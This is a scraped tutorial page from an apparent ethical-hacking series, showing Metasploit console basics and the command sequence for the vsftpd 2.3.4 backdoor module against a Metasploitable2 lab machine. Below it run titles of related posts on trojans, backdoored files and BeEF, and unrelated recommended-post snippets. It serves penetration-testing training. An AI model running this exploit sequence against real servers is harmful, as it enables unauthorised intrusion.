Ethical Hacking - GAINING ACCESS(4)
SERVER SIDE ATTACKS - METASPLOIT
Metasploit is an exploit development and execution tool. It can also be used to carry out other penetration testing tasks such as port scans, service identification and post exploitation tasks.
> msfconsole - runs the metasploit console
> help - shows help
> show[something] - something can be exploits, payloads, auxiliaries or options.
> use[something] - use a certain exploit, payload or auxiliary.
> set [option][value] - configure [option] to have a value of [value]
> exploit - runs the current task
Target: Metasploitable2
Tool: Zenmap, Metasploit on Kali Linux
Scan the target machine, and find the vsftpd. You can find the backdoor on this application.(https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor)


Exploit the target machine follow below steps.
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show targets
...targets...
msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
msf exploit(vsftpd_234_backdoor) > show options
...show and set options...
msf exploit(vsftpd_234_backdoor) > exploit

Now exploit the target machine sucessfully.
Ethical Hacking - GAINING ACCESS(4)的更多相关文章
- Ethical Hacking - GAINING ACCESS(1)
Gaining Access Introduction Everything is a computer Two main approaches (1)Server Side Do not requi ...
- Ethical Hacking - GAINING ACCESS(23)
CLIENT SIDE ATTACK - BeEF Framework Hooking targets using MITMF Tools: MITMF and BeEF Start BeEF and ...
- Ethical Hacking - GAINING ACCESS(6)
Server Side Attack Analysing scan results and exploiting target system. Go to the Analysis page and ...
- Ethical Hacking - GAINING ACCESS(24)
CLIENT SIDE ATTACKS - Detecting Trojan manually or using a sandbox Analyzing trojans Check the prope ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Ethical Hacking - GAINING ACCESS(21)
CLIENT SIDE ATTACKS - Trojan delivery method - using email spoofing Use gathered info to contract ta ...
- Ethical Hacking - GAINING ACCESS(20)
CLIENT SIDE ATTACKS - Spoofing backdoor extension Change the extension of the trojan from exe to a s ...
- Ethical Hacking - GAINING ACCESS(19)
Client-Side Attacks - Social Engineering Tool: The FAT RAT Just like Veil, it generates Undetectable ...
- Ethical Hacking - GAINING ACCESS(18)
CLIENT SIDE ATTACKS Backdooring ANY file Combine backdoor with any file - Generic solution. Users ar ...
- Ethical Hacking - GAINING ACCESS(17)
CLIENT SIDE ATTACKS - Backdooring exe' s Download an executable file first. VEIL - FRAMEWORK A backd ...
随机推荐
- Error: Cannot find module 'webpack'
运行 npm start 报错 Error: Cannot find module 'webpack' 安装了 npm install --save-dev webpack cnpm install ...
- Javascript数组迭代精髓,拿去花
数组迭代 数组迭代是处理各数组的利器,编写代码时常常会用到,为我们提供了大大的便利.如果还不知道,真的别告诉别人你知道js哈哈. 以下迭代方法均不会改变原数组,带*为必选对象. 1.arr.forEa ...
- web安全中的session攻击
运行着个简单的demo后,打开login.jsp,使用firebug或chrome会发现,即使没有登录,我们也会有一个JSESSIONID,这是由服务器端在会话开始是通过set-cookie来设置的匿 ...
- Python3-os模块-操作系统的各种接口
Python3中的os模块提供了一个便携的方式去使用操作系统的相关功能 os.name 返回导入的操作系统相关模块的名字,如 posix(unix/linux),nt(windows)等 os.env ...
- springboot项目打war包发布到外置tomcat
第一步:修改pom.xml 1. <version>0.0.1-SNAPSHOT</version> <packaging>war</packaging> ...
- BootstrapDialog.show - 提示信息对话框
外文资料:http://nakupanda.github.io/bootstrap3-dialog/ (1)最简单的实现方式: BootstrapDialog.show({ message: 'Hi ...
- 《UNIX环境高级编程》(APUE) 笔记第一章 - UNIX基础知识
1 - UNIX基础知识 Github 地址 1. 操作系统 可将操作系统定义为一种软件,它控制计算机硬件资源,提供程序运行环境.通常将这种软件称为 内核 (kernel) .( Linux 是 GN ...
- JasperReport报表中输出Excel时,部分列不显示的问题
JasperReport开源报表功能强大,是我们WEB系统中做报表开发的一个强有力的工具,上手也比较简单.我碰到的问题是进行报表输出时,在html网页中显示正常,但如果导出为Excel时,部分列不显示 ...
- 什么是JDK的SPI机制
什么是SPI和API Application Programming Interface (API)? The API is the description of classes/interfaces ...
- 什么是X-UA-Compatible?X-UA-Compatible的作用
代码 <meta http-eqiv="X-UA-Compatible" content="ie=edge"> 什么是X-UA-Compatible ...
